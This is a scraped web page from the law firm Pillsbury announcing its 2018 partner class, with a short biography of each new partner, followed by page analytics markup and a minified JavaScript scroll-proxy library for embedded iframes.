        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>&ldquo;We take enormous pride in the quality of our attorneys at Pillsbury,&rdquo; said Firm Chair David Dekker. &ldquo;Through skill, initiative, hard work and determination, the members of this year&rsquo;s partner class have developed robust practices, forged lasting business relationships and demonstrated the qualities of leadership and character that we and our clients value most. Their contributions strengthen the firm&rsquo;s geographic reach and ability to deliver premium services, and we congratulate them.&rdquo;</p>
<p>The members of Pillsbury&rsquo;s 2018 partner class are:</p>
<p><strong>David Dixon</strong> (Government Contracts &amp; Disputes, Northern Virginia): Dixon represents clients in disputes involving government contracts, grants or cooperative agreements at the federal level. He also guides clients, ranging from large Fortune 500 companies to small companies, through compliance issues for providing products and services to the government. He handles bid protests at the U.S. Government Accountability Office and the U.S. Court of Federal Claims, among other venues. He is co-chair for the International Procurement Committee of the ABA&rsquo;s Section of Public Contract Law and was recognized as a Super Lawyers Rising Star in both 2015 and 2016. Dixon earned his law degree from Suffolk University Law School in 2005, and in December he will receive his Master of Laws Degree from the George Washington University Law School.</p>
<p><strong>Sarah Gajkowski</strong> (Intellectual Property, Austin): As an Intellectual Property lawyer, Gajkowski&rsquo;s practice is centered on serving technology clients in business and corporate deals. She regularly counsels investors, entrepreneurs and companies in formations, venture financings, mergers and acquisitions and technology transactions.&nbsp;She earned her law degree from Columbia University School of Law in 2003.</p>
<p><strong>Amanda Halter </strong>(Environmental, Houston): Halter helps companies resolve environmental liabilities and prepare for and mitigate financial and reputational losses associated with crisis events. On behalf of her clients, she negotiates with federal and state agencies on environmental investigations, cleanups, enforcement matters and offshore decommissioning planning, as well as natural resource damages assessment. She has been the lead crisis coordinator on several crisis representations for Pillsbury clients across multiple industries, including mining, chemicals, manufacturing, security and biofuels. She also provides environmental compliance counseling and deal diligence for transactions. Halter is Co-Chair of the Houston Bar Association&rsquo;s Gender Fairness Committee and a Fellow of the State Bar of Texas. She graduated from Rice University and received her law degree from The University of Texas School of Law in 2007.</p>
<p><strong>Taisuke Kimoto</strong> (Corporate &amp; Securities, Los Angeles): Licensed in both Japan and California, Kimoto advises Japanese clients on cross-border deals in the U.S., helping reconcile legal and cultural differences in corporate law, employment matters and dispute resolution, among other issues. He also advises on real estate matters. He is a member of Pillsbury&rsquo;s Japan practice and works in connection with multiple blue-chip Japanese companies. Kimoto has represented numerous Japanese-listed companies in their acquisitions of U.S. companies and has served as U.S. counsel for a Japanese major bank on acquisition finance issues. He has served on the Board of Directors for the Japanese American Bar Association. He earned his Master of Laws degree from the University of California, Los Angeles, School of Law in 2007, and he earned his law degree from Keio University Department of Law in 1999.</p>
<p><strong>Anne Lefever</strong> (Litigation, New York): Lefever assists clients with all aspects of complex commercial contract disputes, with a focus on clients in the aviation sector. She is also a member of the firm&rsquo;s Corporate Investigations &amp; White Collar Defense team, helping clients address issues such as allegations of tax fraud, antitrust violations, money laundering, corporate governance matters and OFAC violations. She assists European clients in issues with U.S. regulations and with the U.S. justice system and has represented a Swiss bank before the U.S. Department of Justice&rsquo;s Tax Division. <em>Global Investigations Review</em> named Lefever to its 40 Under 40 list this year. She was a Pillsbury summer associate in 2006 and received a dual law degree in civil and common law from McGill University, Faculty of Law in 2006.</p>
<p><strong>Laura LoBue</strong> (Litigation, Washington, DC): LoBue has extensive experience in complex litigation and arbitration with a focus on construction, infrastructure and engineering. She is a member of the firm&rsquo;s Construction Counseling &amp; Dispute Resolution Team and serves clients in the building industry, including owners and developers, contractors, subcontractors, engineers, industrial and manufacturing companies and power companies. LoBue contributed to Pillsbury&rsquo;s successful ICC arbitration involving the San Onofre Nuclear Generating Station and to the successful defense of Duke Energy against a $482 million claim by Westinghouse. <em>Super Lawyers</em> recognized her as a Rising Star in Construction Litigation in 2014, 2015 and 2016. She earned her law degree from the George Washington University Law School in 2007.</p>
<p><strong>Alicia McKnight</strong> (Finance, San Francisco): Alicia&rsquo;s practice includes large-scale project finance, commercial lending and corporate acquisitions and divestitures, with a focus on energy-related projects, including oil &amp; gas and power generation both from renewable and conventional resources. She has handled numerous project finance matters for a major international oil and gas company and for one of the largest privately held developers of electric generating facilities in the U.S. Her bank finance practice includes advising borrowers in the aviation and technology industries. McKnight is an Advisory Board Member of the Institute for Energy Law. She was a Pillsbury summer associate in 2008 and earned her law degree from the University of California, Hastings College of the Law in 2009.</p>
<p><strong>Matthew Oresman </strong>(Public Policy, London and Washington, DC): Oresman focuses on international law and policy matters and U.S. extraterritorial regulations, helping clients navigate complex international challenges at cross-border intersections of politics and business. He helps design and implement global public policy campaigns for clients, carrying out actions in multiple world capitals. He has advised more than a dozen sovereign governments and political leaders on relations with the U.S. He has helped obtain Congressional approval of new trade agreements, foreign assistance packages, civil-nuclear cooperation agreements and foreign defense assistance. Oresman has advised non-U.S. banks and free trade zones on improving compliance with international sanctions and anti-money laundering laws. He earned his law degree from Georgetown University Law Center in 2007.</p>
<p>Notably, women comprise half of Pillsbury&rsquo;s 2018 partner class. Over the past two years, more than 60 percent of the firm&rsquo;s partner promotions&mdash;10 out of 16&mdash;have been women. Those numbers far outpace the industry averages recently reported by the <a href="http://dfalliance.com/research/new-partner-report/">Diversity and Flexibility Alliance</a>, which found that 2017 partner classes at large law firms were made up of only 38 percent women on average.</p>
        </div>
    </div>
</div>






























        <div class="content-row">
            <div class="insights-tags  clearfix">
                <dl class="insights-tags__table">
                    <dt class="insights-tags__title">Tags</dt>
                    <dd class="insights-tags__tag-list">
                        <a class='insights-tags__tag-list__link' href='/en/lawyers/david-dixon.html'><span class= 'insights-tags__tag-list__link__span'>David B. Dixon,<span></a> <a class='insights-tags__tag-list__link' href='/en/lawyers/amanda-halter.html'><span class= 'insights-tags__tag-list__link__span'>Amanda G. Halter,<span></a> <a class='insights-tags__tag-list__link' href='/en/lawyers/anne-lefever.html'><span class= 'insights-tags__tag-list__link__span'>Anne C. Lefever,<span></a> <a class='insights-tags__tag-list__link' href='/en/lawyers/laura-lobue.html'><span class= 'insights-tags__tag-list__link__span'>Laura Bourgeois LoBue,<span></a> <a class='insights-tags__tag-list__link' href='/en/lawyers/alicia-mcknight.html'><span class= 'insights-tags__tag-list__link__span'>Alicia M. McKnight,<span></a> <a class='insights-tags__tag-list__link' href='/en/lawyers/matthew-oresman.html'><span class= 'insights-tags__tag-list__link__span'>Matthew Oresman,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/litigation/government-contracts-and-disputes/index.html'><span class= 'insights-tags__tag-list__link__span'>Government Contracts &amp; Disputes,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/regulatory/government-contracts-and-disputes/index.html'><span class= 'insights-tags__tag-list__link__span'>Government Contracts &amp; Disputes,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/intellectual-property/index.html'><span class= 'insights-tags__tag-list__link__span'>Intellectual Property,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/regulatory/environmental-and-natural-resources/index.html'><span class= 'insights-tags__tag-list__link__span'>Environmental &amp; Natural Resources,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/global-reach/japan.html'><span class= 'insights-tags__tag-list__link__span'>Japan,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/litigation/index.html'><span class= 'insights-tags__tag-list__link__span'>Litigation,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/regulatory/government-law-and-strategies/index.html'><span class= 'insights-tags__tag-list__link__span'>Government Law &amp; Strategies,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html'><span class= 'insights-tags__tag-list__link__span'>Ethics and Compliance,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html'><span class= 'insights-tags__tag-list__link__span'>Ethics and Compliance,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/northern-virginia.html'><span class= 'insights-tags__tag-list__link__span'>Northern Virginia,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/austin.html'><span class= 'insights-tags__tag-list__link__span'>Austin,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/houston.html'><span class= 'insights-tags__tag-list__link__span'>Houston,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/los-angeles.html'><span class= 'insights-tags__tag-list__link__span'>Los Angeles,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/washington-dc.html'><span class= 'insights-tags__tag-list__link__span'>Washington, DC,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/new-york.html'><span class= 'insights-tags__tag-list__link__span'>New York,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/san-francisco.html'><span class= 'insights-tags__tag-list__link__span'>San Francisco,<span></a> <a class='insights-tags__tag-list__link' href='/en/offices/london.html'><span class= 'insights-tags__tag-list__link__span'>London<span></a>
                    </dd>
                </dl>
            </div>
        </div>


</div>




                <footer class="js-footer  global-page-footer  clearfix">
                    <div class="global-page-footer__inner  content__center  clearfix">
                        <div class="global-page-footer__left js-footer-left clearfix">
                            <div class="global-page-footer__social-icons clearfix">
                                    

<div class="breadcrumb">
           <a class="breadcrumb--link" data-url='/en/index.html' href='/en/index.html'>Home</a> &gt;
           <a class="breadcrumb--link" data-url='/en/news-and-insights/index.html' href='/en/news-and-insights/index.html'>Insights</a> &gt;
            <span data-url="/en/news-and-insights/pillsbury-s-2018-partner-class-boasts-cross-border-litigation.html">Pillsbury’s 2018 Partner Class Boasts Cross-Border, Litigation, Policy Experience</span>
</div>



                                <div class="icon-container">
                                    <a
                                        href="https://vimeo.com/pillsburylaw/"
                                        target="_blank"
                                        class="vimeo gtm-footer-vimeo-link"
                                        ><span class="icon icon-vimeo "><span class="ada-label">vimeo</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://twitter.com/pillsburylaw"
                                        target="_blank"
                                        class="twitter gtm-footer-twitter-link"
                                        ><span class="icon icon-twitter "><span class="ada-label">twitter</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://www.linkedin.com/company/pillsbury-winthrop-shaw-pittman-llp"
                                        target="_blank"
                                        class="linkedin gtm-footer-linkedin-link"
                                        ><span class="icon icon-linkedin "><span class="ada-label">linkedin</span></span></a>

                                </div>
                                <div class="icon-container  footer-subscribe">
                                    <a class="footer-subscribe__link" href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                                        <span class="icon icon-email"></span>
                                        <span class="footer-subscribe__legend">Subscribe<span class="hide-mobile-only"> to Pillsbury Insights</span></span>
                                    </a>
                                </div>
                        <div class="global-page-footer__right js-footer-right clearfix">
                            <ul class="global-page-footer__menu">

                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/legal-notices-and-policies.html"
                                    >Legal Notices &amp; Policies</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/attorney-advertising.html"
                                    >Attorney Advertising</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/secure-remote-access.html"
                                    >Secure Remote Access</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/slavery-and-human-trafficking-statement.html"
                                    >Slavery and Human Trafficking Statement</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix">
                                <p class="footer-copyright"><span class="mobile-break">&copy; 2001&ndash;2026</span> Pillsbury Winthrop Shaw Pittman LLP</p>
                        </div>
                            </div>
                        </div>
                    </div>

                </footer>

        
<aside class="modal-subscribe-container">
    <div class="modal-subscribe clearfix">
        <div class="hamburger modal-subscribe-close">
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
        </div>

        <div class="modal-subscribe--login">
            <div class="modal-subscribe__buttons-wrapper ">
                <a href="https://alumni.pillsburylaw.com ">
                    <button class="modal-subscribe__button">Pillsbury (Current &amp; Alumni)</button>
                </a>
                <a href="https://connect.pillsburylaw.com/login/login.aspx">
                    <button class="modal-subscribe__button">Other Users</button>
                </a>



            </div>
        </div>

    </div>
</aside>


        <script>
            Detectizr.detect();
        </script>

        </div><!-- theme color div -->
        
<script type="text/javascript">
    var pkBaseURL = "https://analytics.rubensteintech.com/";     document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
piwikTracker = { trackSiteSearch : function () {} }; // stub   
rlAnalyticsRun = false;
function run_rl_analytics() {
    if( rlAnalyticsRun ) return;
    rlAnalyticsRun = true;
    try {
        piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10);
        piwikTracker.trackPageView();
        piwikTracker.enableLinkTracking();
    } catch( err ) {}
}
</script><noscript><p><img src="https://analytics.rubensteintech.com/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>


        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/libs.js"></script>
        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/bundle.min.js"></script>
        <script>
        $(window).load(function() {
            !function(r){var i=document.createElement("img");i.setAttribute("src","//pillsburylaw.vuturevx.com/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);
        });
        </script>
        <script async="async" src="https://static.srcspot.com/libs/mullins.js" type="application/javascript"></script>
    </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js
body_size: 2555
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){var r,o,i;o="undefined"!=typeof window?window:this,i=function(n){if(!n.CEROS_SCROLL_PROXY_LOADED){n.CEROS_SCROLL_PROXY_LOADED=!0;var o="ceros-embedded-viewport:",i="ping",a="ready",s="position",u="scroll-to",c="goto-url",l="variant-detection",f="global-function",d=[],p=[],g=[],h=[],v=function(e){var t=b(e);if(!t.getAttribute("data-aspectRatio")){var n=x(t.style.paddingBottom);t.setAttribute("data-aspectRatio",n),z("Defaulting to fallback aspect ratio from paddingBottom",n)}},m=function(e){var t=b(e);"true"===e.getAttribute("data-ceros-subpixel-oversize")&&(e.setAttribute("data-ceros-subpixel-oversize","false"),e.style.width=e.getAttribute("data-ceros-subpixel-original-width"),e.style.height=e.getAttribute("data-ceros-subpixel-original-height"));var n=e.getBoundingClientRect(),r=Math.ceil(n.width),o=Math.ceil(n.height);if(n.width!==r||n.height!==o){if(Math.abs(r-e.offsetWidth)>1)return void z("Frame is subpixel but skipping resize because it is scaled",e);e.setAttribute("data-ceros-subpixel-oversize","true"),e.setAttribute("data-ceros-subpixel-original-width",e.style.width),e.setAttribute("data-ceros-subpixel-original-height",e.style.height);var i=x(t.style.paddingBottom);e.style.width=r+"px",e.style.height=Math.ceil(r/i)+"px",z("Frame size was subpixel, adjusted to next whole pixel")}},b=function(e){return e.parentElement},y=function(e,t){var n=function(e,t){var n=b(e),r="desktop"===t?"data-aspectRatio":"data-"+t+"-aspectRatio",o=n.getAttribute(r);return o||(o=n.getAttribute("data-aspectRatio")),o?+o:null}(e,t);n&&w(e,n)},w=function(e,t){var n=b(e);x(n.style.paddingBottom)!==t&&(n.style.paddingBottom=E(t),z("Updated aspect ratio to",t),M())},x=function(e){return 100/parseFloat(e)},E=function(e){return(100/e).toFixed(2)+"%"},O=function(e){var t=A(e);if(t){var r=n.document.querySelector(t);if(r){var o=function(){S(e)};g.push({frame:e,element:r,handler:o}),r.addEventListener("scroll",o),z("Registered custom scroll listener on",r,"for",e)}else Y("No element found for scroll broadcast selector",t)}},A=function(e){var t=e.getAttribute("data-scrollEvent-selector");return t||!!n.cerosScrollEventSelector&&n.cerosScrollEventSelector},S=function(e){var t=e.getBoundingClientRect(),r=L(),o=R(),i={top:-t.top,bottom:n.innerHeight-t.top,windowWidth:r.width,windowHeight:r.height,screenWidth:o.width,screenHeight:o.height};N(e,s,i)},L=function(){var e=R(),t=e.width&&e.width<n.innerWidth;return{width:t?e.width:n.innerWidth,height:t?e.height:n.innerHeight}},R=function(){return{width:n.cerosScreenDimensions?n.cerosScreenDimensions.width:n.screen.width,height:n.cerosScreenDimensions?n.cerosScreenDimensions.height:n.screen.height}},M=function(){for(var e=0;e<d.length;e++){var t=d[e];m(t),S(t)}},P=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.contentWindow===t)return r}return null},B=function(e){var t,r=P(n.document.getElementsByTagName("iframe"),e);r&&(z("Received ready event from frame",r),v(t=r),m(t),O(t),d.push(r),S(r))},C=function(e){if(!e||!e.functionPath)return!1;if(-1===["ga","gtag","dataLayer.push","document.body.dispatchEvent"].indexOf(e.functionPath))return!1;var t=Array.isArray(e.args)?e.args:[];if("document.body.dispatchEvent"===e.functionPath&&"function"==typeof n.CustomEvent){if(2!==t.length)return!1;t=[new n.CustomEvent(t[0],t[1])]}for(var r=n,o=null,i=e.functionPath.split("."),a=0;a<i.length&&(a>0&&(r=o),o=r[i[a]]);a++);return!(!r||!o||"function"!=typeof o)&&function(){return o.apply(r,t)}},N=function(e,t,n){var r={event:o+t};if(n)for(var i in n)n.hasOwnProperty(i)&&(r[i]=n[i]);var a=JSON.stringify(r);e.contentWindow.postMessage(a,"*")},_=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=n.getAttribute("class");r&&-1!==r.indexOf("ceros-experience")&&D(n)}},D=function(e){var t=-1!==p.indexOf(e),n=e.contentWindow&&"function"==typeof e.contentWindow.postMessage;!t&&n&&(N(e,i),p.push(e),z("Registered frame",e))},j=function(e){for(var t=0;t<e.length;t++)F(e[t])},F=function(e){var t=p.indexOf(e);if(-1!==t){var n=d.indexOf(e);-1!==n&&(function(e){for(var t=0;t<g.length;t++){var n=g[t];if(n.frame===e)return n.element.removeEventListener("scroll",n.handler),void g.splice(t,1)}}(e),d.splice(n,1)),p.splice(t,1),z("Unregistered frame",e.src)}},W=function(){var e=n.document.getElementsByTagName("iframe");_(e)},k=function(e){for(var t=0;t<e.length;t++){var n=e[t];"childList"===n.type&&(H(n.addedNodes),T(n.removedNodes))}},H=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}_(r)}},T=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}j(r)}},z=function(){n.console&&n.console.debug&&n.console.debug.apply(n.console,arguments)},Y=function(){n.console&&n.console.warn&&n.console.warn.apply(n.console,arguments)},q=function(e){var t=[];if(e)for(var n=e.split(","),r=0;r<n.length;r++)t.push(n[r].trim().toLowerCase());return t},I=function(e){if(0===h.length)return!0;if(!e)return!1;for(var t=e.replace(/^https?:\/\//,""),n=0;n<h.length;n++)if(h[n]===t.toLowerCase())return!0;return!1},J=function(e){return null!==P(p,e)},U={registerFrame:D,unregisterFrame:F,sendViewportPositionEvent:S};return void 0===(r=function(){return U}.apply(t,[]))||(e.exports=r),n.sendViewportPositionEvent=S,W(),function(e){if("complete"===n.document.readyState||"loading"!==n.document.readyState&&!n.document.documentElement.doScroll)e();else{var t=function(){n.document.removeEventListener("DOMContentLoaded",t),e()};n.document.addEventListener("DOMContentLoaded",t)}}((function(){MutationObserver&&n.document&&new MutationObserver(k).observe(n.document,{childList:!0,subtree:!0}),W()})),h=function(){for(var e=[],t=document.querySelectorAll("script[data-ceros-origin-domains]"),n=0;n<t.length;n++){var r=t[n].getAttribute("data-ceros-origin-domains");e=e.concat(q(r))}return e}(),n.addEventListener("message",(function(e){var t,r;if(I(e.origin)&&J(e.source)){try{r=(t=JSON.parse(e.data))&&t.event&&t.event.substr(0,o.length)===o}catch(e){return}if(r)switch(t.event.substr(o.length)){case a:B(e.source);break;case u:!function(e,t){var r=P(d,e);if(r){var o=Math.max(0,t.scrollPosition-t.pageHeight+t.visibleHeight),i=r.getBoundingClientRect(),a=n.pageYOffset+i.top,s=n.pageYOffset+i.bottom,u=o*(i.bottom-i.top)/t.visibleHeight,c=s-n.innerHeight;n.scroll(0,Math.min(u+a,c))}}(e.source,t);break;case c:!function(e,t){t.url&&0===t.url.trim().toLowerCase().indexOf("javascript:")||(t.urlOpenInNewWindow?n.open(t.url):n.location=t.url)}(e.source,t);break;case l:!function(e,t){var n=P(d,e);n&&y(n,t.variant)}(e.source,t);break;case f:t&&t.globalFunctions&&function(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=C(e[t]);if(n){n();break}}}(t.globalFunctions)}}})),n.addEventListener("scroll",(function(){for(var e=0;e<d.length;e++)S(d[e])})),n.addEventListener("resize",M),U}},"object"==typeof e.exports?e.exports=o.document?i(o):function(e){if(!e.document)throw new Error("cerosScrollProxy requires a window with a document");return i(e)}:i(o)}]);
